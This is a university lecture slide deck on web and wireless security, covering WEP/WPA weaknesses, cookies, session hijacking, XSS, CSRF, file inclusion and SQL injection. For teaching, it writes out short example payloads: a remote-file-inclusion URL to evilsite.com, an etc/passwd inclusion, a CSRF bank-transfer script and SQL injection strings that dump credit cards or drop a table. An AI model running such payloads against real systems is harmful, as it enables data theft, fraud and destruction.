Slide 1
ISA 562
Information Security, Theory and Practice.
Lecture 7: Web security
Blue slides borrowed from Goodrich and Tamassia

Slide 2
Honeypots
Setup a fake host for an attacker to go after.
  Put software with known vulnerabilities, allow packets through… make it attractive.
Intrusion detection: once they’ve connected, you can learn their IP address, their behaviors.
Evidence: spending time on the host, they will leave traces in audit logs, etc.
Diversion: they will be distracted from true assets.

Slide 3
Wireless
802.11 family of stdrds, in place of ethernet.
  Specifies structure of wireless frames that encapsulate the higher levels of the IP stack.
Because wireless packets can easily be sniffed, the 802.11 included encryption early on.
… And did it very badly!

Slide 4
Wireless: WEP
Used the RC4 PRG instead of a block cipher. Now known to be insecure: 1st few bytes are non-random.
  40,000 data packets allows to recover the WEP key completely.
  If there aren’t that many packets, can capture one ARP packet, send it repeatedly, and force the AP to reply many times.
Didn’t use RC4 in a secure manner!
  Tried a stateless approach, used key as part of the IV. PRGs are only secure on random input.
Relied on a linear checksum for authentication. Easily manipulated allowing attack similar to the padding attacks.
Caffe latte attack:
  Broadcast an AP name, trick the client into connecting.
  Client authenticates itself, but never asks AP to do the same.
  Client sends a few encrypted ARP packets. Modify, send back as ARP requests. Use the responses to recover the WEP key.
Notes:
Wired equivalent privacy

Slide 5
Wireless: WPA
WPA Personal:
  PSK mode: Shared key, established manually and entered manually at both client and AP
  Home use and small LANs.
  AP name (SSID) is used as the salt. Good names help!
WPA Enterprise (or 802.1x mode):
  3rd party authentication service handles auth.
  Methods compatible with Extensible authentication protocol. Includes X.509 TLS certificates.
WPA2: update to WPA
  Requires support for AES encryption and MACs. (ctr mode and CBC-MAC)
Notes:
Wi-FI protected access.

Slide 6
Key Reinstallation Attacks:
Forcing Nonce Reuse in WPA2
I’m Alice: ctr1, R_{A}
A
key k
Bob: ctr1, R_{B}
B
key k
Enc(SK₁, ctr2, SK₂)
SK₁ = Derive(K, R_{A}, R_{B})
ctr2
SK₁ = Derive(K, R_{A}, R_{B})
Enc(SK₂, ctr3, “The world is ours”)
Vanhoef and Piessens, CCS 2017

Slide 7

Key Reinstallation Attacks:
Forcing Nonce Reuse in WPA2
I’m Alice: ctr1, R_{A}
A
key k
Bob: ctr1, R_{B}
B
key k
Enc(SK₁, ctr2, SK₂)
SK₁ = Derive(K, R_{A}, R_{B})
ctr2
SK₁ = Derive(K, R_{A}, R_{B})
Enc(SK₂, ctr3, “I said, ‘it’s ours!’ ”)
Vanhoef and Piessens, CCS 2017

Slide 8
Web Security

Slide 9
HTTP
Hypertext transfer protocol
  Usually used to transfer Hypertext markup language (HTML) files.
http://www.example.com/directory/file.html
  Can use other protocols with a webserver. E.g. FTP or HTTPS.
Default port: 80 on webserver.
HTTP request: GET /directory/index.html HTTP/1.1
Host: www.example.com
HTTP Response: Headers: 200 OK, Server software, …
HTML body

Slide 10
HTML
Text Formatting: <i> italics </i> <b> bold </b>
Lists: <ul><li> First item</li> <li> 2nd item</li><ul>
Links: <a href=“url”> text </a>
Scripting code: <script> Code to execute </script>
Images: <img src=“url”>

Slide 11
HTML Forms
Forms submit data using 2 methods:
GET: variables are stored in the URL directly
  http://www.example.com/form.html?first=Dov&last=Gordon
  Can be used when form data doesn’t impact the system.
POST: variables sent in http request body
  Browser warns you if attempt to re-send through navigation.

Slide 12
HTTPS
HTTP has no authentication or encryption.
Hypertext transport protocol over secure socket layer. Default port 443 on server.
  Now uses Transport Layer Security (TLS) instead.
Supported ciphers and hash funcs.
Chosen cipher & hash
Certificate
Shared secret keys
Secure data transfer

Slide 13
Dynamic Content
Scripting languages
Client-side scripting languages
  Code that is executed by the browser (rather than compiled to machine code for CPU).
  Most popular (by far): javascript.
  Stack Overflow survey (2015): 54.8% of developers use JavaScript
Server-side scripting languages
  Run on the “back-end” by the web server. Output is HTML that is displayed to the user.
  Used to be PHP was the most popular.
  Recently, node.js as well. (javascript)

Slide 14
Javascript
Standard control flow: while/for/if/else, Function specification
Event handlers such as onMouseOver, onClick
Can modify the html being displayed in response to user action, or time.

Slide 15
Session Information
HTTP is stateless, so no session information!
GET or POST:
  Server uses a hidden form field to store session information.
  Same or updated information is automatically (and transparently) “submitted” by the browser.
  Server uses session info, creates content, and embeds the session info again.
Session information can be very sensitive!
  Should use HTTPS if transferring session info this way.

Slide 16
Session Information
Cookies: little bits of information, sent by the server and stored by the browser.
Key/Value pair
domain name
exp. date
Optional path, specifying which sub-directories on the server have access.

Slide 17
Session Information
Cookie security features
Browser enforces certain rules:
  Mail.example.com can set a cookie for example.com, and not vice versa.
  Nobody can set a cookie for another domain.
  Nobody can set a cookie for .edu or .com, etc.
Secure flag: cookie must be sent via HTTPS.
HTTP-Only: scripting languages cannot access or manipulate the cookie.

Slide 18
Session Information
Cookie concerns
Sensitive data can be stored in these cookies.
  Can be accessed by users on the browser side.
If stolen, might possibly be used as a login credential: session hijacking.
User privacy: they reveal where you’ve been!
  3rd party cookies: if you request an image (e.g. ad) from another site, that server can also give a you cookie.
  Often done by advertisers to track usage statistics across sites, and to repeat ads.

Slide 19
Session Information
Session IDs
Server stores sessions, keeps the sensitive information off the client browser.
  Requires space on the server.
Session ID is still communicated using prior methods.
  Should be hard to guess.
  Should have a short expiration time.

Slide 20
Attacks on Clients
Session hijacking
Similar to TCP session hijacking.
  In fact, that is one way to hijack an HTTP session.
  Another way: sniff the session ID, or session token
Defenses
Prevent TCP hijacking and packet sniffing.
Encrypt client-side session tokens.
Server-side IDs should be unpredictable.
Tokens should expire at reasonable rates.

Slide 21


Slide 22


Slide 23
Click-Jacking
<a onMouseUp=window.open(http://www.evilsite.com)
href=http://www.trestedsite.com/> Trust me! </a>

Slide 24


Slide 25


Slide 26


Slide 27
Cross-Site Scripting (XSS)
Nonpersistent XSS
“Search results for: blah”
  Let blah = <script> cookie stealing code </script>
But how do we get the user to search for this?
  Embed the malicious search as GET field in a URL.
  http://victim.com/search.html?query=blah
  If the client clicks on a link to this URL, their browser will try to display the search result, and will execute the malicious code.

Slide 28


Slide 29
XSS Defense
Boils down to sanitizing.
  Try to find “<“ and replace with “\<“, etc.
Not always easy to do!
  Have to sanitize in all the the right places.
  Code obfuscation can make it hard to detect these snippets.

Slide 30
Cross-Site Request Forgery
Get client to run code on 3rd party site at which they are logged in and trusted:
<script> document.location=http://www.naivebank.com/transfer.php?amount=10000&from=Bob&To=Alice </script>
Login attack: get victim to login at 3rd party with attacker ID. If they enter sensitive information while they’re logged in, attacker can recover it later through their own account information.

Slide 31
Attacks on Servers
Server-side scripts are also very common.
Generates HTML based on search results, user variables (GET/POST), etc.
Example: PHP
  Written in the HTML file, executed (interpreted) by the web server.
Example: Node.js
  Actually replaces the web server. Handles “events”, such as HTTP requests, fetches HTML from files and builds the page.

Slide 32
Remote File Inclusion
<?php include(“head.html”);
include($_GET[‘page’].”.php”);
include(“foot.html”); ?>
http://victim.com/index.php?page=http://evilsite.com/evilcode
The file might include a web shell, for example.
Easily prevented: most PHP implementations now default to disallowing remote file inclusion.

Slide 33
Local-File Inclusion
http://victim.com/index.php?page=admin/secretpage
http://victim.com/index.php?page=etc/passwd
Or, an adversary might be able to upload their own malicious file. E.g., suppose the server has a form for uploading images.
%00
Tries to load passwd.php

Slide 34


Slide 35


Slide 36


Slide 37


Slide 38
SQL Injection
Another example:
http://www.victim.com/users.php?id=NULL UNION SELECT * FROM credit_cards
Result:
SELECT * FROM users where id = NULL
UNION SELECT * FROM credit_cards

Slide 39
SQL Injection
And another:
http://www.victim.com/users.php?id=‘blah’;drop table users;
Result:
SELECT * FROM users where id = ‘blah’;
drop table users;

Slide 40
SQL Injection
Blind SQL injection attack: Even if results aren’t printed on the screen, might learn information based on server errors.
Combine with XSS attack: use SQL injection to put malicious <script> into database. Later, when a user fetches that row, their browser will execute the script.

Slide 41


Slide 42
Defenses
Developers:
Input validation.
Use default values: e.g. limit filenames to the small, correct set. Any other filename returns an error.
Admins:
Least privilege for the web server.
Patch software.

Slide 43
Equifax
http://blog.talosintelligence.com/2017/03/apache-0-day-exploited.htm

Slide 44
OAuth
Server
k_{S}
I’m Alice
Client
k_{C}
Talk to IdP
IdP
k_{S,} k_{C}
I’m Alice, talking to Bob.
Prove it.
k_{C}.
Credential: C
I’m Alice: C
I’m Bob. C, k_{S}
Token t
API to Alice’s profile, using t

Slide 45
OAuth
Only 21% of servers employ SSL to protect SSO sessions. [Sun and Beznosov, CCS12]
Access tokens can be subject to XSS attacks, similarly to cookies.

Slide 46
OWASP
https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project

Slide 47
Browser market share
2011
Chrome: 22%
Firefox: 28%
IE: 42%
Today
Chrome: 64%
Firefox: 14%
IE: 9%

